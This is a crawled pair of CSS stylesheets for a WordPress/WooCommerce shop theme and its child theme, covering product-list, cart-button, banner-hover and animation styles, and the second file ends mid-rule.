.product_type_external:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external:hover{background:transparent;color:#be132b;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.loading:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.loading:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped.loading:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped.loading:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable.loading:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable.loading:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_external.loading:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external.loading:after{position:absolute;right:50%;top:50%;margin:-21px -20px 0px 0px;text-align:center;width:40px;height:40px;border-radius:100%;border:8px solid #eaeaea;color:rgba(0, 0, 0, 0.75);opacity:0.8;background:#fff;position:absolute;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:24px;content:"\f110";}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.added:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.added:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped.added:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped.added:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable.added:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable.added:after,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_external.added:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external.added:after{position:absolute;font-size:10px;right:-30px;margin:0;bottom:0;text-align:center;line-height:18px;width:20px;height:20px;border-radius:100%;border:1px solid #be132b;color:#be132b;background:rgba(255, 255, 255, 0.8);font-family:FontAwesome;content:"\f00c";vertical-align:middle;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .added_to_cart,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .added_to_cart{position:absolute;width:20px;height:20px;border-radius:100%;text-align:center;line-height:40px;font-size:116.7%;white-space:nowrap;display:inline-block;right:30px;bottom:0;margin:0;font-size:0px;background:transparent;z-index:3;color:#be132b;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .added_to_cart:before,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .added_to_cart:before{content:'\f00c';}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left a:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left a:hover{border:1px solid #be132b;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .info-inner .item-title a:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .info-inner .item-title a:hover{color:#be132b;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button:hover{color:#be132b;}.sns_tab_products_block .related.products{margin-bottom:0px;}.sns_tab_products_block .related.products ul.products .block-product-inner .item-info .info-inner{padding-bottom:0px;}div[id*="sns_products-list"].sns-products-list{margin:0;}div[id*="sns_products-list"].sns-products-list .sns_products-list_heading{margin:0;padding:0;margin-bottom:20px;}div[id*="sns_products-list"].sns-products-list .sns_products-list_heading > span{display:inline-block;position:relative;text-transform:uppercase;border-bottom:2px solid #333;padding-bottom:10px;}div[id*="sns_products-list"].sns-products-list .sns_products-list_heading > span:after{position:absolute;content:'';left:50%;border:solid transparent;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);border-color:rgba(333, 333, 333, 0);border-top-color:#333;border-width:8px;bottom:-16px;}div[id*="sns_products-list"].sns-products-list .products-list{padding:20px;border:1px solid #eaeaea;}div[id*="sns_products-list"].sns-products-list .products-list .item_product{margin-bottom:20px;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info{position:relative;display:block;*zoom:1;margin-left:-10px;margin-right:-10px;text-align:left;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:before,div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:after{content:" ";display:table;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:after{clear:both;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-img-info-left{width:100px;float:left;padding-left:10px;padding-right:10px;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-img-info-left a{display:block;border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-img-info-left .onsale{display:none;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right{padding:0px;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner{padding-bottom:10px;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner .item-title{padding-top:6px;font-size:1.083em;color:#666;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner .item-content .price del{display:none;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner .item-content .price ins{text-decoration:none;margin:0;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .info-inner .item-content .star-rating{display:none;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info .item-info-right .cart-wrap{display:none;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:hover{cursor:pointer;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:hover .item-img-info-left a{border:1px solid #be132b;}div[id*="sns_products-list"].sns-products-list .products-list .item_product .item-info:hover .item-info-right .info-inner .item-title a{color:#be132b;}div[id*="sns_products-list"].sns-products-list .products-list .item_product:last-child{margin-bottom:0;}.top-hr{background:#c4c4c4;height:5px;margin:2px 0 31px;}.product-heading-h5{color:#777;font-weight:200;margin:3px 0 8px;font-size:19px;font-family:inherit;}.box-security .product-heading-h5{margin:3px 0 -8px;}@media (max-width:1199px){.box-security .product-heading-h5{margin-bottom:8px;}}#productscategory_list .product-name,.accessories-block .product-name{margin-bottom:5px;}#productscategory_list .product-name a,.accessories-block .product-name a{font-size:15px;line-height:18px;color:#3a3939;}#productscategory_list .product-name a:hover,.accessories-block .product-name a:hover{color:#515151;}img{max-width:100%;height:auto;}.yith-wcwl-share{margin:0 0 10px;}.reset_variations{margin:0 0 0 5px;}.sns-woo-loadmore-wrap{text-align:center;margin:0px;}.sns-woo-loadmore-wrap .sns-woo-loadmore{height:40px;font-size:1em;line-height:40px;padding:0px 75px;border:1px solid #eaeaea;font-weight:bold;color:#666;}.sns-woo-loadmore-wrap .sns-woo-loadmore.loaded{border-color:#be132b;background-color:#be132b;color:#fff;cursor:text;}.sns-woo-loadmore-wrap .sns-woo-loadmore:hover{color:#fff;}.item-animate{opacity:0;position:relative;}.play .item-animate{opacity:1;animation-play-state:running;-moz-animation-play-state:running;-webkit-animation-play-state:running;-o-animation-play-state:running;-ms-animation-play-state:running;}.slideBottom.play .item-animate{-webkit-animation:slideBottom 600ms ease both;-o-animation:slideBottom 600ms ease both;animation:slideBottom 600ms ease both;}.slideLeft.play .item-animate{-webkit-animation:slideLeft 600ms ease both;-o-animation:slideLeft 600ms ease both;animation:slideLeft 600ms ease both;}.slideRight.play .item-animate{-webkit-animation:slideRight 600ms ease both;-o-animation:slideRight 600ms ease both;animation:slideRight 600ms ease both;}.bounceIn.play .item-animate{-webkit-animation:bounceIn 600ms ease both;-o-animation:bounceIn 600ms ease both;animation:bounceIn 600ms ease both;}.bounceInRight.play .item-animate{-webkit-animation:bounceInRight 600ms ease both;-o-animation:bounceInRight 600ms ease both;animation:bounceInRight 600ms ease both;}.zoomIn.play .item-animate{-webkit-animation:zoomIn 600ms ease both;-o-animation:zoomIn 600ms ease both;animation:zoomIn 600ms ease both;}.zoomOut.play .item-animate{-webkit-animation:zoomOut 600ms ease both;-o-animation:zoomOut 600ms ease both;animation:zoomOut 600ms ease both;}.pageRight.play .item-animate{-webkit-animation:pageRight 600ms ease both;-o-animation:pageRight 600ms ease both;animation:pageRight 600ms ease both;}.pageLeft.play .item-animate{-webkit-animation:pageLeft 600ms ease both;-o-animation:pageLeft 600ms ease both;animation:pageLeft 600ms ease both;}.pageTop.play .item-animate{-webkit-animation:pageTop 600ms ease both;-o-animation:pageTop 600ms ease both;animation:pageTop 600ms ease both;}.pageBottom.play .item-animate{-webkit-animation:pageBottom 600ms ease both;-o-animation:pageBottom 600ms ease both;animation:pageBottom 600ms ease both;}.starwars.play .item-animate{-webkit-animation:starwars 600ms ease-out both;-o-animation:starwars 600ms ease-out both;animation:starwars 600ms ease-out both;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;}#sns_cpanel{position:fixed;top:0px;right:-290px;width:290px;height:100%;z-index:999;background:#f5f5f5;border-left:1px solid transparent;-webkit-transition:border 0.4s ease-out 0s;-o-transition:border 0.4s ease-out 0s;transition:border 0.4s ease-out 0s;}@media (max-width:767px){#sns_cpanel{display:none;}}#sns_cpanel.wait{cursor:wait;}#sns_cpanel.wait *{cursor:wait !important;}#sns_cpanel.open{border-color:#eaeaea;}#sns_cpanel .button{background:#fff;}#sns_cpanel .button.btn-buy{background:#be132b;border-color:#be132b;color:#fff;}#sns_cpanel .button.btn-buy:hover,#sns_cpanel .button.btn-buy:focus{background:#780c1b;color:#fff;border-color:#780c1b;}#sns_cpanel .button:hover,#sns_cpanel .button:focus{background:#be132b;color:#fff;}#sns_cpanel .cpanel-head{padding:20px 0 20px;border-bottom:1px solid #e9e9e9;text-align:center;}#sns_cpanel #cpanel_themecolor{*zoom:1;}#sns_cpanel #cpanel_themecolor .wp-color-result{background-color:#f7f7f7;border:1px solid #eaeaea;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;height:22px;margin:0 6px 6px 0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:bottom;display:inline-block;padding-left:30px;-webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .08);box-shadow:0 1px 0 rgba(0, 0, 0, .08);top:0;}#sns_cpanel #cpanel_themecolor .wp-color-result:after{font-size:11px;line-height:20px;}#sns_cpanel #cpanel_themecolor input[type=text].wp-color-picker{font-size:12px;font-family:monospace;text-align:center;line-height:16px;margin:0;padding:2px 5px;}#sns_cpanel #cpanel_themecolor .wp-picker-default{padding:0 10px 1px;height:22px;line-height:22px;font-size:11px;color:#555;border-color:#eaeaea;background:#f7f7f7;vertical-align:top;}#sns_cpanel #cpanel_themecolor a{width:80px;height:40px;line-height:40px;border:1px solid rgba(0, 0, 0, 0.1);margin:0 5px 5px 0;display:inline-block;text-align:center;color:#fff;float:left;}#sns_cpanel #cpanel_themecolor a:hover,#sns_cpanel #cpanel_themecolor a.active{border-color:rgba(0, 0, 0, 0.2);border-width:4px;}#sns_cpanel #cpanel_themecolor:before,#sns_cpanel #cpanel_themecolor:after{content:" ";display:table;}#sns_cpanel #cpanel_themecolor:after{clear:both;}#sns_cpanel #sns_cpanel_btn{width:44px;height:46px;background:#fff;position:absolute;left:-43px;top:100px;cursor:pointer;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;border:1px solid #eaeaea;border-right:1px solid #fff;text-align:center;border-radius:6px 0 0 6px;}#sns_cpanel #sns_cpanel_btn i{font-size:22px;line-height:46px;color:#666;margin:0 0;}#sns_cpanel .cpanel-set{padding:20px 0 0;background:#fff;*zoom:1;}#sns_cpanel .cpanel-set:before,#sns_cpanel .cpanel-set:after{content:" ";display:table;}#sns_cpanel .cpanel-set:after{clear:both;}#sns_cpanel .cpanel-bottom{*zoom:1;padding:15px 0 0;border-top:1px solid #eaeaea;}#sns_cpanel .cpanel-bottom:before,#sns_cpanel .cpanel-bottom:after{content:" ";display:table;}#sns_cpanel .cpanel-bottom:after{clear:both;}#sns_cpanel .form-group{*zoom:1;margin:0 0 20px 0;}#sns_cpanel .form-group:before,#sns_cpanel .form-group:after{content:" ";display:table;}#sns_cpanel .form-group:after{clear:both;}#sns_cpanel .form-group label{margin:0 0 5px 0;color:#333;text-transform:uppercase;}#sns_cpanel .form-group .content a{width:50px;height:24px;line-height:24px;border:1px solid #ccc;margin:0 1px 5px 0;display:inline-block;text-align:center;}#sns_cpanel .form-group .content a:hover{color:#be132b;}#sns_cpanel .form-group .content a.active{border-color:#666;background:#666;color:#fff;}#sns_cpanel .form-group .content a:first-child.active{border-color:#0073aa;background:#0073aa;color:#fff;}.banner-style1 a,.widget_sp_image a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.banner-style1 a:before,.widget_sp_image a:before,.banner-style1 a:after,.widget_sp_image a:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;transition:all 0.6s ease-in-out;}.banner-style1 a:hover:after,.widget_sp_image a:hover:after{top:50%;bottom:50%;background:rgba(255, 255, 255, 0.2);}.banner-style1 a:hover:before,.widget_sp_image a:hover:before{right:50%;left:50%;background:rgba(255, 255, 255, 0.2);}.banner-style2 a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;background-color:#333;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.banner-style2 a:before{border-bottom:1px solid rgba(255, 255, 255, 0.8);border-top:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(0, 1);}.banner-style2 a:after{border-left:1px solid rgba(255, 255, 255, 0.8);border-right:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(1, 0);}.banner-style2 a img{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.banner-style2 a:hover:before,.banner-style2 a:hover:after{transform:scale(1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.banner-style2 a:hover img{opacity:0.3;}.banner-style3 a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.banner-style3 a:before{background:url(../img/plus.png) no-repeat scroll center center / 60px 60px rgba(0, 0, 0, 0.3);content:"";height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:100%;-webkit-transform:scale(0.4) rotateY(180deg);-moz-transform:scale(0.4) rotateY(180deg);-ms-transform:scale(0.4) rotateY(180deg);-o-transform:scale(0.4) rotateY(180deg);transform:scale(0.4) rotateY(180deg);-webkit-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}.banner-style3 a:hover:before{opacity:0.6;filter:alpha(opacity=60);visibility:visible;-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);}.banner-style4 a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.banner-style4 a:before,.banner-style4 a:after{content:"";position:absolute;top:0;bottom:0;left:0;right:100%;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.banner-style4 a:after{left:100%;right:0;}.banner-style4 a:hover:before{right:50%;background-color:rgba(0, 0, 0, 0.3);z-index:1;}.banner-style4 a:hover:after{left:50%;background-color:rgba(0, 0, 0, 0.3);z-index:1;}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);}50%{-webkit-transform:scale(1.05);}70%{-webkit-transform:scale(0.9);}100%{opacity:1;-webkit-transform:scale(1);}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(0.3);}50%{-moz-transform:scale(1.05);}70%{-moz-transform:scale(0.9);}100%{opacity:1;-moz-transform:scale(1);}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(0.3);}50%{-o-transform:scale(1.05);}70%{-o-transform:scale(0.9);}100%{opacity:1;-o-transform:scale(1);}}@keyframes bounceIn{0%{opacity:0;transform:scale(0.3);}50%{transform:scale(1.05);}70%{transform:scale(0.9);}100%{opacity:1;transform:scale(1);}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(100px);}60%{-webkit-transform:translateX(-30px);}80%{-webkit-transform:translateX(10px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(100px);}60%{-moz-transform:translateX(-30px);}80%{-moz-transform:translateX(10px);}100%{opacity:1;-moz-transform:translateX(0);}}@-moz-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(100px);}60%{-o-transform:translateX(-30px);}80%{-o-transform:translateX(10px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(100px);}60%{transform:translateX(-30px);}80%{transform:translateX(10px);}100%{opacity:1;transform:translateX(0);}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(1.8);}100%{opacity:1;-webkit-transform:scale(1);}}@-moz-keyframes zoomIn{0%{opacity:0;-moz-transform:scale(1.8);}100%{opacity:1;-moz-transform:scale(1);}}@-o-keyframes zoomIn{0%{opacity:0;-o-transform:scale(1.8);}100%{opacity:1;-o-transform:scale(1);}}@keyframes zoomIn{0%{opacity:0;transform:scale(1.8);}100%{opacity:1;transform:scale(1);}}@-webkit-keyframes zoomOut{0%{opacity:0;-webkit-transform:scale(0.6);}100%{opacity:1;-webkit-transform:scale(1);}}@-moz-keyframes zoomOut{0%{opacity:0;-moz-transform:scale(0.6);}100%{opacity:1;-moz-transform:scale(1);}}@-o-keyframes zoomOut{0%{opacity:0;-o-transform:scale(0.6);}100%{opacity:1;-o-transform:scale(1);}}@keyframes zoomOut{0%{opacity:0;transform:scale(0.6);}100%{opacity:1;transform:scale(1);}}@-webkit-keyframes slideBottom{0%{opacity:0;top:50px;}100%{opacity:1;top:0;}}@-moz-keyframes slideBottom{0%{opacity:0;top:50px;}100%{opacity:1;top:0;}}@-o-keyframes slideBottom{0%{opacity:0;top:50px;}100%{opacity:1;top:0;}}@keyframes slideBottom{0%{opacity:0;top:50px;}100%{opacity:1;top:0;}}@-webkit-keyframes slideRight{0%{opacity:0;left:30px;}100%{opacity:1;left:0;}}@-moz-keyframes slideRight{0%{opacity:0;left:30px;}100%{opacity:1;left:0;}}@-o-keyframes slideRight{0%{opacity:0;left:30px;}100%{opacity:1;left:0;}}@keyframes slideRight{0%{opacity:0;left:30px;}100%{opacity:1;left:0;}}@-webkit-keyframes slideLeft{0%{opacity:0;left:-30px;}100%{opacity:1;left:0;}}@-moz-keyframes slideLeft{0%{opacity:0;left:-30px;}100%{opacity:1;left:0;}}@-o-keyframes slideLeft{0%{opacity:0;left:-30px;}100%{opacity:1;left:0;}}@keyframes slideLeft{0%{opacity:0;left:-30px;}100%{opacity:1;left:0;}}@-webkit-keyframes pageLeft{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(-90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg);}}@-moz-keyframes pageLeft{0%{opacity:0;-moz-transform:perspective(400px) rotateY(-90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateY(0deg);}}@-o-keyframes pageLeft{0%{opacity:0;-o-transform:perspective(400px) rotateY(-90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateY(0deg);}}@keyframes pageLeft{0%{opacity:0;transform:perspective(400px) rotateY(-90deg);}100%{opacity:1;transform:perspective(400px) rotateY(0deg);}}@-webkit-keyframes pageRight{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg);}}@-moz-keyframes pageRight{0%{opacity:0;-moz-transform:perspective(400px) rotateY(90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateY(0deg);}}@-o-keyframes pageRight{0%{opacity:0;-o-transform:perspective(400px) rotateY(90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateY(0deg);}}@keyframes pageRight{0%{opacity:0;transform:perspective(400px) rotateY(90deg);}100%{opacity:1;transform:perspective(400px) rotateY(0deg);}}@-webkit-keyframes pageTop{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);}}@-moz-keyframes pageTop{0%{opacity:0;-moz-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg);}}@-o-keyframes pageTop{0%{opacity:0;-o-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg);}}@keyframes pageTop{0%{opacity:0;transform:perspective(400px) rotateX(90deg);}100%{opacity:1;transform:perspective(400px) rotateX(0deg);}}@-webkit-keyframes pageTopBack{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);}}@-moz-keyframes pageTopBack{0%{opacity:0;-moz-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg);}}@-o-keyframes pageTopBack{0%{opacity:0;-o-transform:perspective(400px) rotateX(90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg);}}@keyframes pageTopBack{0%{opacity:0;transform:perspective(400px) rotateX(90deg);}100%{opacity:1;transform:perspective(400px) rotateX(0deg);}}@-webkit-keyframes pageBottom{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(-90deg);}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg);}}@-moz-keyframes pageBottom{0%{opacity:0;-moz-transform:perspective(400px) rotateX(-90deg);}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg);}}@-o-keyframes pageBottom{0%{opacity:0;-o-transform:perspective(400px) rotateX(-90deg);}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg);}}@keyframes pageBottom{0%{opacity:0;transform:perspective(400px) rotateX(-90deg);}100%{opacity:1;transform:perspective(400px) rotateX(0deg);}}@-webkit-keyframes starwars{0%{opacity:0;-webkit-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg);}80%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(60deg);}100%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(0deg);}}@-moz-keyframes starwars{0%{opacity:0;-moz-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg);}80%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(60deg);}100%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(0deg);}}@-o-keyframes starwars{0%{opacity:0;-o-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg);}80%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(60deg);}100%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(0deg);}}@keyframes starwars{0%{opacity:0;transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg);}80%{opacity:1;transform:perspective(200px) scale(1) rotateX(60deg);}100%{opacity:1;transform:perspective(200px) scale(1) rotateX(0deg);}}.sns-grid-masonry{margin-left:-15px;margin-right:-15px;}.sns-grid-masonry .sns-grid-item{width:25%;margin-bottom:30px;padding-right:15px;padding-left:15px;overflow:hidden;}@media (max-width:768px){.sns-grid-masonry .sns-grid-item{width:50%;}}@media (max-width:480px){.sns-grid-masonry .sns-grid-item{width:100%;}}.sns-grid-masonry .sns-grid-item h2.page-header{font-size:1.667em;}.sns-grid-masonry + .navigation{margin-top:10px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen-child/style.css
body_size: 6439
content:
/*
Theme Name:		snssimen child
Version:		1.0
Template:		snssimen
Text-domain:	snssimen-child
*/

/*
==== COMMUNS ====
*/
.woocommerce-cart .nav>li.active>a:hover,
.woocommerce-cart .nav>li.active>a:focus {
	background: #FFF;
}

body.page-id-3386 .page-header,
body.page-id-3113 .page-header,
.main-ajax-search,
#ajaxsearchliteres1,
#ajaxsearchlite1 .probox,
.home-slider-1-container .btn,
body.tax-product_cat .sns-woocommerce-page .page-title,
.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
#sns_tab_products ul.nav-tabs>li.active>a,
.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button,
.wpcf7 input[type="submit"],
.woocommerce-cart .wpcf7 input[type="button"],
.woocommerce-cart .nav>li>a:hover,
.woocommerce-cart .nav-tabs>li.active>a:hover {
	background: #be132b;
}

.home-slider-1-container .sbtn .btn:hover,
.home-slider-1-container .sbtn .btn:focus,
.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a:hover,
.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a:focus,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage:hover,
.woocommerce .primary_block .cart .addquotelistbutton:hover,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage:focus,
.woocommerce .primary_block .cart .addquotelistbutton:focus,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a:hover,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a:focus,
.woocommerce-cart .woocommerce .cart .button:hover,
.woocommerce-cart .woocommerce .cart input.button:hover,
.woocommerce-cart .woocommerce .cart .button:focus,
.woocommerce-cart .woocommerce .cart input.button:focus,
.wpcf7 input[type="submit"]:hover,
.woocommerce-cart .wpcf7 input[type="button"]:focus,
.wpcf7 input[type="submit"]:focus,
.woocommerce-cart .wpcf7 input[type="button"]:focus,
.woocommerce-cart .nav-tabs>li.active>a,
.woocommerce-cart .nav-tabs>li.active>a:focus {
	background: #333;
}

.woocommerce .primary_block .images .woocommerce-main-image .product-image-available div {
	background: #222;
}

#sns_footer {
	background: #191919;
}

#ajaxsearchliteres1 p.showmore,
#ajaxsearchliteres1.vertical .results .asl_spacer,
#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left:hover {
	background-color: #be132b;
}

#sns_footer_middle div.block-connectus p.region:hover::before,
#sns_tab_products ul.nav-tabs>li.active>a,
#sns_tab_products ul.nav-tabs>li.active,
.woocommerce-cart .nav>li>a:hover,
.woocommerce-cart .nav-tabs>li.active>a:hover {
	border-color: #be132b;
}

.woocommerce-cart .nav-tabs>li.active>a,
.woocommerce-cart .nav-tabs>li.active>a:focus {
	border-color: #333;
}

body.page-id-3386 .page-header,
body.page-id-3113 .page-header,
.main-ajax-search .title,
#ajaxsearchliteres1 p.showmore a,
.home-slider-1-container .btn,
.home-slider-1-container .btn:hover,
body.tax-product_cat .sns-woocommerce-page .page-title,
.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus:hover,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-cart:hover,
.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button,
.wpcf7 input[type="submit"],
.woocommerce-cart .wpcf7 input[type="button"],
.cart .quantity button:hover .fa,
.woocommerce-cart .nav>li>a:hover,
.woocommerce-cart .nav>li>a:focus,
.woocommerce-cart .nav-tabs>li.active>a {
	color: #FFF;
}

#sns_topheader ul>li>a:hover {
	color: #EAEAEA !important;
}

.woocommerce div.type-product .product_title,
.woocommerce div.product .product_title,
.product_list.grid .block-product-inner .item-info .info-inner .item-title a,
.product_list.list>li .product-shop .item-title a,
.woocommerce div.product div[itemprop=description] .details,
.woocommerce .primary_block .cart label.label-quantity {
	color: #333;
}

.cart .quantity .fa,
.cart .quantity .qty,
#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-cart,
#searchform input#s,
input[type="password"],
input[type="email"],
input[type="search"],
input[type="text"],
input.input-text,
input[type="number"],
select,
textarea {
	color: #494949;
}

.fichepdf,
.color-red,
#ajaxsearchliteres1 .results .item .asl_content h3,
#ajaxsearchliteres1 .results .item .asl_content h3 a,
.sns-latest-posts ul li .post-info .info-inner .cat-links,
.sns-latest-posts ul li .post-info .info-inner .cat-links a,
.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus,
